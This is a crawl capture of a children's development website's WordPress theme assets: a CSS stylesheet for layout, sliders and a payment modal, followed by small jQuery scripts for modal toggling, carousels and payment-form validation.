footer, header, hgroup, main, menu, nav, section {
  display: block;
}

/* HTML5 hidden-attribute fix for newer browsers */
*[hidden] {
  display: none;
}

body {
  line-height: 1;
}

menu, ul {
  list-style: none;
}

menu, ol {
  list-style: auto;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: "";
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

* {
  box-sizing: border-box;
}

body {
  font-family: "Montserrat";
  font-weight: normal;
}

.container {
  max-width: 1800px;
  margin: 0 auto;
  padding-left: 15px;
  padding-right: 15px;
}

.btn {
  text-decoration: none;
  font-family: 'Montserrat';
  padding: 10px 25px;
  display: inline-block;
  border-radius: 50px;
  font-weight: bold;
  font-size: 24px;
  text-transform: uppercase;
  border: none;
  cursor: pointer;
}
@media (max-width: 480px) {
  .btn {
    font-size: 18px;
  }
}
.btn.green {
  background-color: #669934;
  color: #fff;
  font-family: 'Montserrat';
}
.btn.green:hover {
  background-color: #4a7420;
}
.btn.color-beige {
  background-color: #bda370;
  color: #fff;
}
.btn.color-beige:hover {
  background-color: #927a4b;
}

.center {
  text-align: center;
}

.fz18 {
  font-size: 18px;
}

.fz24 {
  font-size: 24px;
}

.green {
  background-color: #669934;
}

.color-beige {
  color: #bda370;
}

.radius-5 {
  border-radius: 50px;
}

.mb15 {
  margin-bottom: 15px;
}

.mb30 {
  margin-bottom: 30px;
}

.fw600 {
  font-weight: 600;
}

.mw800 {
  max-width: 800px;
}

.center {
  text-align: center;
}

.flex {
  display: flex;
  justify-content: center;
}

.relative {
  position: relative;
}

.hero {
  background: rgb(230, 211, 170);
  background: linear-gradient(0deg, rgb(230, 211, 170) 0%, rgb(255, 255, 255) 100%);
  position: relative;
  padding: 40px;
  border-radius: 0 0 50px 50px;
  overflow: hidden;
}

.wpcf7 form input.wpcf7-form-control, .popmake form input.wpcf7-form-control{
  font-weight: 300;
  margin-bottom: 20px;
  font-size: 20px;
  line-height: 160%;
  color: #454545;
  border: none;
  border-bottom: 1px solid rgba(0, 0, 0, .1);
  padding: 15px 0;
  position: relative;
  width: 100%;
  text-align: center;
}

@media (max-width: 1080px) {
  .hero {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.hero .girl,
.hero .boy {
  width: 500px;
  height: 500px;
  position: absolute;
  background-size: contain;
  bottom: 0;
  background-repeat: no-repeat;
  background-position: center bottom;
}
@media (max-width: 767px) {
  .hero .girl,
  .hero .boy {
    display: none;
  }
}
.hero .girl {
  background-image: url(../images/girl.png);
  left: 0;
}
@media (max-width: 1600px) {
  .hero .girl {
    width: 400px;
  }
}
.hero .boy {
  background-image: url(../images/boy.png);
  right: 20px;
  width: 400px;
}
@media (max-width: 1600px) {
  .hero .boy {
    width: 400px;
    height: 350px;
    right: -30px;
  }
}
.hero .hero-top {
  display: grid;
  grid-template-columns: 42% 16% 42%;
}
@media (max-width: 1480px) {
  .hero .hero-top {
    grid-template-columns: auto;
  }
}
@media (max-width: 1080px) {
  .hero .left nav {
    display: none;
  }
}
.hero .left ul {
  display: flex;
  gap: 5px;
  justify-content: space-between;
}
.hero .left ul a {
  color: #000;
  text-decoration: none;
  font-size: 16px;
}
.hero .left ul a:hover {
  text-decoration: underline;
}
@media (max-width: 1600px) {
  .hero .left ul {
    justify-content: center;
    gap: 30px;
  }
}
.hero .center .logo img {
  width: 100%;
}
@media (max-width: 1600px) {
  .hero .center .logo img {
    max-width: 400px;
    margin-top: 80px;
  }
}
@media (max-width: 480px) {
  .hero .center .logo img {
    max-width: 200px;
    margin-top: 0;
  }
}
.hero .right .social {
  display: flex;
  gap: 30px;
}
.hero .right .social li a {
  display: flex;
  gap: 10px;
  align-items: center;
  color: #000;
  text-decoration: none;
}
.hero .right .social li a span {
  font-size: 14px;
}
.hero .right .social li a img {
  width: 30px;
}
.hero .right .social li a:hover {
  text-decoration: underline;
}
@media (max-width: 1480px) {
  .hero .right {
    display: none;
  }
}
.hero .hero-body .text {
  max-width: 560px;
  font-size: 18px;
  text-transform: uppercase;
  margin-left: auto;
  margin-right: auto;
  padding-top: 40px;
  padding-bottom: 40px;
}
.hero .hero-body .text h2,
.hero .hero-body .text h3 {
  color: #a67240;
  font-size: 24px;
  line-height: 1.25;
}
@media (max-width: 480px) {
  .hero .hero-body .text h2,
  .hero .hero-body .text h3 {
    font-size: 16px;
  }
}
.hero .hero-body .text h2 {
  font-weight: 700;
}
.hero .hero-body .text h3 {
  font-weight: 500;
}
.hero .hero-body .text .btn {
  margin-top: 40px;
}
@media (max-width: 1600px) {
  .hero .hero-body {
    position: relative;
    z-index: 1;
  }
}
.hero .mobile {
  display: none;
}
@media (max-width: 1480px) {
  .hero .mobile {
    display: block;
    position: relative;
    z-index: 1;
  }
}
.hero .mobile .social {
  max-width: 360px;
  margin: 0 auto;
}
.hero .mobile .social li {
  margin-bottom: 15px;
}
.hero .mobile .social li a {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 15px;
  color: #000;
  font-weight: 500;
  font-size: 24px;
  text-decoration: none;
}
@media (max-width: 480px) {
  .hero .mobile .social li a {
    font-size: 18px;
  }
}
.hero .mobile .social li a img {
  width: 50px;
}
@media (max-width: 480px) {
  .hero .mobile .social li a img {
    width: 40px;
  }
}

.about {
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
  gap: 40px;
}
@media (max-width: 1080px) {
  .about {
    flex-direction: column;
  }
}
.about .left {
  width: 40%;
  text-align: center;
  position: relative;
}
.about .left img.photo {
  max-width: 320px;
}
.about .left .list {
  position: absolute;
  width: 100px;
  right: 0;
  top: 75px;
}
@media (max-width: 1080px) {
  .about .left {
    width: 100%;
  }
}
.about .right {
  width: 60%;
  padding-left: 30px;
}
.about .right .mw800 {
  max-width: 100%;
  z-index: 1;
  position: relative;
}
.about .right .green {
  font-weight: 600;
  color: #fff;
  padding: 8px 30px;
  display: inline-flex;
  font-size: 24px;
}
@media (max-width: 767px) {
  .about .right .green {
    font-size: 18px;
    text-align: center;
  }
}
.about .right .color-beige {
  font-size: 22px;
  font-weight: bold;
  text-align: center;
}
.about .right .text {
  padding-left: 30px;
}
.about .right .text p {
  font-size: 18px;
  line-height: 1.25;
  font-weight: 500;
  margin-bottom: 20px;
}
.about .right .text .name {
  margin-bottom: 5px;
  font-weight: 500;
}
.about .right .text .small {
  font-size: 14px;
  line-height: 1.25;
}
@media (max-width: 767px) {
  .about .right .text {
    padding-left: 0;
  }
}
@media (max-width: 1080px) {
  .about .right {
    width: 100%;
  }
}

.service {
  padding-top: 50px;
  padding-bottom: 50px;
}
.service .green {
  font-weight: 600;
  color: #fff;
  padding: 8px 30px;
  display: inline-flex;
  font-size: 24px;
}
@media (max-width: 767px) {
  .service .green {
    font-size: 18px;
    text-align: center;
  }
}
.service .service-items {
  justify-content: center;
  gap: 50px;
  flex-wrap: wrap;
  padding-top: 50px;
}
.service .item {
  display: flex;
  gap: 20px;
  font-size: 18px;
  font-weight: 600;
  align-items: center;
  width: 450px;
  text-align: left;
}
.service .item span {
  max-width: 250px;
}
.service .item img {
  max-width: 60px;
}

.feedback {
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}
@media (max-width: 1600px) {
  .feedback {
    flex-direction: column;
    align-items: center;
    gap: 50px;
  }
}
.feedback .left {
  width: 60%;
}
.feedback .left img {
  width: 100%;
}
@media (max-width: 1080px) {
  .feedback .left {
    width: 100%;
  }
}
.feedback .right {
  width: 40%;
  display: flex;
  flex-direction: column;
  gap: 100px;
  justify-content: center;
  align-items: center;
}
.feedback .right img {
  width: 100%;
  max-width: 400px;
}
@media (max-width: 480px) {
  .feedback .right img {
    max-width: 280px;
  }
}
@media (max-width: 1080px) {
  .feedback .right {
    width: 100%;
  }
}
@media (max-width: 480px) {
  .feedback .right {
    gap: 20px;
  }
}

.content {
  /*padding-top: 50px;
  padding-bottom: 50px;*/
  font-size: 18px;
  line-height: 1.25;
  padding-left: 30px;
  padding-right: 30px;
}
@media (max-width: 767px) {
  .content {
    padding-left: 0;
    padding-right: 0;
  }
}
@media (max-width: 1080px) {
  .content .flex {
    flex-direction: column;
    align-items: center;
  }
}
.content p {
  margin-bottom: 15px;
}
.content .green {
  font-weight: 600;
  color: #fff;
  padding: 8px 30px;
  display: inline-flex;
  font-size: 24px;
}
@media (max-width: 767px) {
  .content .green {
    font-size: 18px;
    text-align: center;
  }
}
.content .center {
  display: flex;
  justify-content: center;
}
.content .left {
  width: 60%;
  margin-top: 30px;
}
@media (max-width: 1080px) {
  .content .left {
    width: 100%;
  }
}
.content .right {
  width: 30%;
  margin-top: 30px;
}
.content .right img {
  width: 100%;
  max-width: 550px;
}
@media (max-width: 1080px) {
  .content .right {
    width: 100%;
  }
}
.content ul li{
  padding-left: 25px;
  position: relative;
  margin-bottom: 15px;
  font-weight: 500;
}
.content ol li{
  position: relative;
  margin-bottom: 15px;
  font-weight: 500;
}
/*.content ul li::before, .content ol li::before{
  content: "";
  width: 8px;
  height: 8px;
  background-color: #669934;
  border-radius: 50px;
  position: absolute;
  display: block;
  left: 5px;
  top: 50%;
  margin-top: -4px;
}*/
.content ul li::before{
  content: "";
  width: 8px;
  height: 8px;
  background-color: #669934;
  border-radius: 50px;
  position: absolute;
  display: block;
  left: 5px;
  top: 50%;
  margin-top: -4px;
}

.specialists .green {
  font-weight: 600;
  color: #fff;
  padding: 8px 30px;
  display: inline-flex;
  font-size: 24px;
}
.specialists .center {
  display: flex;
  justify-content: center;
}
.specialists .specialists-slider {
  padding-top: 50px;
  padding-bottom: 50px;
}
.specialists .specialists-slider .item {
  margin: 0 auto;
}
.specialists .specialists-slider .card {
  display: flex;
  flex-direction: column;
  gap: 10px;
  align-items: center;
  min-height: 470px;
  justify-content: space-between;
}
.specialists .specialists-slider .card .image {
  text-align: center;
}
.specialists .specialists-slider .card img {
  max-width: 200px;
}
.specialists .specialists-slider .card-foot {
  display: flex;
  align-items: center;
  flex-direction: column;
  gap: 15px;
}
.specialists .specialists-slider .card-foot .green,
.specialists .specialists-slider .card-foot .color-beige {
  font-weight: 500;
  font-size: 18px;
  padding: 8px 30px;
  max-width: 250px;
  width: 100%;
  justify-content: center;
}
.specialists .specialists-slider .text {
  max-width: 400px;
  text-align: center;
}
.specialists .specialists-slider .item .image {
  margin-bottom: 15px;
}
.specialists .specialists-slider .item .image img {
  margin: 0 auto;
}
.specialists .specialists-slider .item .title {
  margin-top: 30px;
  font-size: 24px;
  font-weight: 600;
  text-align: center;
}

.footer {
/*padding-top: 50px;*/
  padding-bottom: 50px;
}
.footer .footer-inner {
  display: flex;
}
@media (max-width: 1080px) {
  .footer .footer-inner {
    flex-direction: column;
    gap: 50px;
  }
}
@media (max-width: 768px) {
  .footer .footer-inner .location {
    max-width: 200px;
  }
}
.footer .footer-inner .column {
  position: relative;
  width: 33.3333333333%;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
}
@media (max-width: 1080px) {
  .footer .footer-inner .column {
    width: 100%;
  }
}
.footer .footer-inner .column .logo {
  text-align: left;
  margin-bottom: 50px;
}
@media (max-width: 1080px) {
  .footer .footer-inner .column .logo {
    text-align: center;
  }
}
.footer .footer-inner .column .logo img {
  width: 100%;
  max-width: 300px;
}
.footer .footer-inner .column .green {
  font-size: 16px;
}
.footer .footer-inner .column .adress {
  font-size: 18px;
  margin-bottom: 50px;
  max-width: 400px;
  line-height: 1.5;
  font-weight: 500;
  text-align: left;
}
@media (max-width: 1080px) {
  .footer .footer-inner .column .adress {
    text-align: center;
  }
}
.footer .footer-inner .column .adress a {
  display: block;
  color: #000;
  text-decoration: none;
}
.footer .footer-inner .column .adress a:hover {
  text-decoration: underline;
}
.footer .footer-inner .map {
  width: 500px;
  height: 500px;
  border-radius: 50%;
  background-color: #eee;
}
@media (max-width: 767px) {
  .footer .footer-inner .map {
    width: 360px;
    height: 360px;
  }
}

.list-1,
.list-2,
.list-3,
.list-4,
.list-5 {
  position: absolute;
  z-index: 1;
}

.list-1 {
  width: 120px;
  top: 50%;
}

.list-2 {
  width: 100px;
  top: 0;
  left: 50%;
  margin-left: 50px;
}

.list-3 {
  width: 100px;
  right: 0;
  top: 50%;
}

.list-4 {
  width: 100px;
  right: 0;
  top: 50%;
}

.list-5 {
  width: 100px;
  right: 0;
  top: 0;
}




/* 
 
*/




.modal__shadow {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 66;
  background: rgba(14,14,14,.7);
  display: none;
}

.modal__shadow.active {
  display: block;
  z-index: 668;
}

.modal-oplata select {
  width: 100%;
  border: 0;
  border-bottom: 1px solid #0000001a;
  padding: 15px 0;
  font-size: 20px;
  line-height: 160%;
  color: #454545;
  margin-bottom: 20px;
  max-width: 100%;
}

.payment_send {
  display: block;
  max-width: 260px;
  width: 100%;
  height: 50px;
  text-align: center;
  background: #3c5fb1;
  color: #fff;
  padding: 14px 30px 13px;
  border-radius: 100px;
  border: none;
  font-size: 20px;
  cursor: pointer;
  line-height: 23px;
  transition: 0.2s all ease-in-out
}

.payment_send:hover {
  background: #2c4684;
}

.oplata-btn {
  width: 100%;
  max-width: 250px;
  border-radius: 80px;
  text-align: center;
  padding: 11px 5px 12px;
  display: inline-block;
  height: 50px;
  background: #ffab00;
  border: none;
  cursor: pointer;
  transition: 0.2s all ease-in-out;
}

.oplata-btn:hover {
  background: #c38403
}

.oplata-btn__label {
  font-size: 17px;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 0.4px;
  line-height: 20px;
}

.specialists-oplata-btn {
  margin-top: 63px
}

.modal-oplata-single {
  min-height: unset
}

@media(max-width: 550px) {
  .modal__box {
      padding: 53px 20px 50px;
  }

  .modal__title {
      font-size: 26px
  }

  .close-btn {
      top: 22px;
      right: 22px;
      width: 18px;
      height: 18px;
      -webkit-mask-size: contain;
  }

  .modal-oplata select, .modal__sposoby-oplaty span {
      font-size: 16px
  }

  body .modal-oplata label {
      margin-top: 10px;
  }

  .modal__form form label {
      font-size: 16px;
      line-height: 120%;
  }

  .modal__form form input {
      margin-bottom: 0px;
      font-size: 16px;
      line-height: 120%;
  }

  body .modal-oplata p {
      margin-top: 20px;
  }

  .modal__form form p span, .form-dop-info {
      font-size: 15px;
  }

  .modal-oplata {
      top: 0;
      min-height: unset
  }
}

.submit-btn {
  display: block;
  max-width: 260px;
  width: 100%;
  min-height: 50px;
  text-align: center;
  background: #47d8f7;
  color: #fff;
  padding: 14px 30px 13px;
  border-radius: 100px;
  border: none;
  cursor: pointer;
  font-size: 18px;
  line-height: 23px;
  margin: 25px auto 0;
}

.submit-btn:hover {
  background: #389fb5
}



.modal {
  z-index: 7777;
  position: absolute;
  width: 100%;
  top: 126px;
  left: 50%;
  background: #fff;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  display: none
}

.modal.active {
  display: block
}

.modal-oplata {
  max-width: 570px;
  width: 100%;
  min-height: 1200px
}

.modal-oplata .modal__title {
  margin-bottom: 40px
}

.modal__box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding: 70px 53px 80px;
  position: relative
}

.modal__title {
  margin-bottom: 25px;
  font-size: 38px;
  line-height: 100%;
  font-family: "Trebuchet MS",Arial,Helvetica,sans-serif;
  text-align: center;
  color: #446ebc
}

span.wpcf7-list-item {
  margin-left: 0!important
}

.modal__form form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column
}

.modal__form form .wpcf7-not-valid-tip {
  color: #dc3232;
  font-size: 15px;
  font-weight: 400;
  display: block
}

.modal__form form input {
  font-weight: 300;
  margin-bottom: 20px;
  font-size: 20px;
  line-height: 160%;
  color: #454545;
  border: none;
  border-bottom: 1px solid rgba(0,0,0,.1);
  padding: 15px 0;
  position: relative;
  width: 100%
}

.modal__form form input::-webkit-input-placeholder {
  color: #454545;
  text-align: center
}

.modal__form form input::-moz-placeholder {
  color: #454545;
  text-align: center
}

.modal__form form input:-ms-input-placeholder {
  color: #454545;
  text-align: center
}

.modal__form form input::-ms-input-placeholder {
  color: #454545;
  text-align: center
}

.article-main__text-left p img {
  max-width: 100%
}

.modal__form form input::placeholder {
  color: #454545;
  text-align: center
}

.modal__form form input:focus,.modal__form form input:hover {
  border-color: #197e27
}

.modal__form form label {
  margin-top: 17px;
  margin-bottom: 15px;
  text-align: center;
  font-weight: 700;
  font-size: 20px;
  line-height: 160%;
  color: #454545
}

.modal__form form textarea {
  border: 1px solid #e6e6e6;
  width: 100%;
  height: 159px;
  padding: 10px 20px;
  resize: none;
  color: #454545;
  margin-bottom: 12px
}

.modal__form form textarea:focus,.modal__form form textarea:hover {
  border-color: #197e27
}

.modal__form form input[type=checkbox] {
  border: 1px solid #e6e6e6;
  border-radius: 2px;
  width: 22px;
  height: 22px;
  min-width: 22px;
  margin-right: 12px;
  position: relative;
  top: 4px
}

.modal__form form p {
  text-align: center
}

.modal__form form p span {
  display: inline-block;
  font-size: 18px;
  line-height: 120%;
  color: #454545
}

.modal__form form button {
  margin: 0 auto
}

.close-btn {
  position: absolute;
  top: 28px;
  right: 27px;
  width: 26px;
  height: 26px;
  -webkit-mask-size: inherit;
  mask-size: inherit;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-image: url(images/close.svg);
  mask-image: url(images/close.svg);
  background-color: #000;
  cursor: pointer
}

.close-btn:hover {
  background-color: #f43636
}

.menu__shadow,.modal__shadow {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 66;
  background: rgba(14,14,14,.7);
  display: none
}

.menu__shadow.active,.modal__shadow.active {
  display: block;
  z-index: 666
}

.modal__shadow.active {
  z-index: 668
}

.modal__sposoby-oplaty {
  margin-bottom: 20px
}

.modal__sposoby-oplaty span {
  font-weight: 300;
  font-size: 20px;
  line-height: 160%;
  color: #454545;
  display: block;
  margin-bottom: 13px;
  text-align: center
}

.modal__sposoby-oplaty-img {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center
}

.modal__sposoby-oplaty-img img {
  margin-right: 15px
}

.modal__sposoby-oplaty-img img:last-child {
  margin-right: 0
}

body .modal-oplata label {
  margin-top: 50px;
  color: #0e0e0e
}

body .modal-oplata p {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-bottom: 33px
}

body .modal-oplata p span {
  max-width: 276px;
  width: 100%;
  text-align: left
}

.form-dop-info {
  text-align: center;
  font-weight: 300;
  font-size: 18px;
  line-height: 130%;
  color: #c00;
  margin-bottom: 33px
}

.modal__shadow {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 66;
  background: rgba(14,14,14,.7);
  display: none;
}

.modal__shadow.active {
  display: block;
  z-index: 668;
}

.modal-oplata select {
  width: 100%;
  border: 0;
  border-bottom: 1px solid #0000001a;
  padding: 15px 0;
  font-size: 20px;
  line-height: 160%;
  color: #454545;
  margin-bottom: 20px;
  max-width: 100%;
}

.payment_send {
  display: block;
  max-width: 260px;
  width: 100%;
  height: 50px;
  text-align: center;
  background: #3c5fb1;
  color: #fff;
  padding: 14px 30px 13px;
  border-radius: 100px;
  border: none;
  font-size: 20px;
  cursor: pointer;
  line-height: 23px;
  transition: 0.2s all ease-in-out
}

.payment_send:hover {
  background: #2c4684;
}

.oplata-btn {
  width: 100%;
  max-width: 250px;
  border-radius: 80px;
  text-align: center;
  padding: 11px 5px 12px;
  display: inline-block;
  height: 50px;
  background: #ffab00;
  border: none;
  cursor: pointer;
  transition: 0.2s all ease-in-out;
}

.oplata-btn:hover {
  background: #c38403
}

.oplata-btn__label {
  font-size: 17px;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 0.4px;
  line-height: 20px;
}

.specialists-oplata-btn {
  margin-top: 63px
}

.modal-oplata-single {
  min-height: unset
}

@media(max-width: 550px) {
  .modal__box {
      padding: 53px 20px 50px;
  }

  .modal__title {
      font-size: 26px
  }

  .close-btn {
      top: 22px;
      right: 22px;
      width: 18px;
      height: 18px;
      -webkit-mask-size: contain;
  }

  .modal-oplata select, .modal__sposoby-oplaty span {
      font-size: 16px
  }

  body .modal-oplata label {
      margin-top: 10px;
  }

  .modal__form form label {
      font-size: 16px;
      line-height: 120%;
  }

  .modal__form form input {
      margin-bottom: 0px;
      font-size: 16px;
      line-height: 120%;
  }

  body .modal-oplata p {
      margin-top: 20px;
  }

  .modal__form form p span, .form-dop-info {
      font-size: 15px;
  }

  .modal-oplata {
      top: 0;
      min-height: unset
  }
}

.submit-btn {
  display: block;
  max-width: 260px;
  width: 100%;
  min-height: 50px;
  text-align: center;
  background: #47d8f7;
  color: #fff;
  padding: 14px 30px 13px;
  border-radius: 100px;
  border: none;
  cursor: pointer;
  font-size: 18px;
  line-height: 23px;
  margin: 25px auto 0;
}

.submit-btn:hover {
  background: #389fb5
}

.cf7sr-g-recaptcha >div {
  margin: 0 auto 25px;
}

.ajax-loader {
  display: none
}

#menumobile #menu .mobile-menu-sublist {
  @media (max-width: 767px) {
      padding:0
  }
}

#menu .mobile-menu-sublist__link {
  font-size: 14px;
  padding: 2px 5px
}

#menu li a {
  @media(max-width: 767px) {
      color: #575656;
  }
}

.search-form {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 20px;
}

.search-submit {
  background: #3c5fb1;
  border: 0;
  color: #fff;
  padding: 5px 10px;
  min-width: 96px;
}

.search-field {
  height: 32px;
  padding: 0 10px;
  border-radius: 0;
  border: 1px solid #3c5fb1;
}

--- FILE ---
content_type: application/javascript
request_url: https://razvitie-rebenka.pro/wp-content/themes/kids/js/payment.js?ver=1.0.0
body_size: 3315
content:
jQuery.noConflict();

jQuery('.oplata-btn').on('click', function () {
  jQuery('.modal-oplata:not(.modal-oplata-single), .modal__shadow').addClass('active');
  jQuery(window).scrollTop(0);
});
jQuery('.modal-zapiz__btn').on('click', function () {
  jQuery('.modal-zapis, .modal__shadow').addClass('active');
  jQuery(window).scrollTop(0);
});

jQuery('.modal-oplata__btn').on('click', function () {
  jQuery('.modal-oplata-single, .modal__shadow').addClass('active');
  jQuery(window).scrollTop(0);
});

jQuery('.close-btn').on('click', function () {
  jQuery(this).parent().parent().removeClass('active');
  jQuery('.modal__shadow').removeClass('active');
});

jQuery(document).ready(function ($) {
  $('.specialists__items').slick({
    infinite: true,
    slidesToShow: 3,
    variableWidth: true,
    slidesToScroll: 1,
    autoplay: false,
    dots: true,
    arrows: false,
    responsive: [
      {
        breakpoint: 970,
        settings: {
          slidesToShow: 2
        }
      },
      {
        breakpoint: 670,
        settings: {
          slidesToShow: 1,
          adaptiveHeight: true
        }
      }
    ]
  });

  $('.portfolio__items').slick({
    infinite: true,
    slidesToShow: 4,
    variableWidth: true,
    slidesToScroll: 1,
    autoplay: true,
    dots: false,
    arrows: true,
    prevArrow:
      '<a class="slider__arrows slider__arrows-left"><span></span></a>',
    nextArrow:
      '<a class="slider__arrows slider__arrows-right"><span></span></a>',
    responsive: [
      {
        breakpoint: 920,
        settings: {
          slidesToShow: 2
        }
      },
      {
        breakpoint: 640,
        settings: {
          slidesToShow: 1,
          adaptiveHeight: true
        }
      }
    ]
  });

  jQuery('#payment_send .payment_send').click(function (e) {
    e.preventDefault();
    var error = 0;

    if (jQuery('#payment_send input[name="email"]').val().length < 3) {
      jQuery('#payment_send input[name="email"]').addClass('error');
      error = 1;
    } else {
      jQuery('#payment_send input[name="email"]').removeClass('error');
    }

    if (jQuery('#payment_send input[name="payment_destination_new"]').val().length < 1) {

      jQuery('#payment_send input[name="payment_destination_new"]').addClass('error');
      error = 1;
    } else {

      jQuery('#payment_send input[name="payment_destination_new"]').removeClass('error');
    }

    var npr = jQuery('#payment_send input[name="payment_destination_new"]').val();

    if (jQuery.isNumeric(npr)) {
      jQuery('#payment_send input[name="payment_destination_new"]').removeClass('error');
    } else {
      if (jQuery('#payment_send select[name="payment_destination"]').val().length < 1) {
        jQuery('#payment_send input[name="payment_destination_new"]').addClass('error');
        error = 1;
      }

    }
    if (error == 0) {
      var ser_new = 'Оплата услуг';
      var price_new = jQuery('#payment_send input[name="payment_destination_new"]').val();


      var price = price_new;
      var ser = ser_new;
      console.log(price);
      console.log(ser);

      var link_page = location.href;
      jQuery('#payment_send input[name="service"]').val(ser);
      jQuery('#payment_send input[name="price"]').val(price);
      jQuery('#payment_send input[name="link_page"]').val(link_page);
      jQuery('#payment_send').submit();
    }

  });

});

--- FILE ---
content_type: application/javascript
request_url: https://razvitie-rebenka.pro/wp-content/themes/kids/js/script.js?ver=1.0.0
body_size: 785
content:
jQuery(document).ready(function ($) {
    $('.owl_carousel').owlCarousel({
        loop: true,
        dots: true,
        items: 3,
        margin: 10,
        nav: false,
        autoplay: true,
        autoplayTimeout: 6000,
        autoplayHoverPause: true,
        responsive: {
            0: {
                items: 1 // Менее 767px - показывать 1 слайд
            },
            767: {
                items: 2 // Между 767px и 1080px - показывать 2 слайда
            },
            1080: {
                items: 3 // От 1080px и выше - показывать 3 слайда
            }
        }
    });

    $('.owl_center').owlCarousel({
        center: true,
        items:2,
        loop:true,
        margin:10,
        responsive:{
            600:{
                items:2
            }
        }
    });
});